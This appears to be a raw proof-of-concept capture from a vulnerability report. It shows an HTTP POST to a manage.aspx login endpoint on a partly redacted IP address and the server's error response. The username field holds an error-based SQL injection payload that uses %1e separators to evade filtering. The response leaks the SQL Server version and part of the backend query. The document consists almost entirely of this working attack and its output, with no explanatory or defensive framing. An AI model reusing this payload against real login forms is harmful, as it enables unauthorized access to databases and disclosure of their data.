 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 57
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=@@version%1e--&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 9796
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'Microsoft SQL Server 2012 - 11.0.2100.60 (X64)
Corporation<br> Enterprise Edition: Core-based Licensing (64-bit) on Window
转换成数据类型 int 时失败。<br>select top 3 * from appsLog where &nbsp;&nb
order by LogId desc</title>
<meta name="viewport" content="width=device-width" />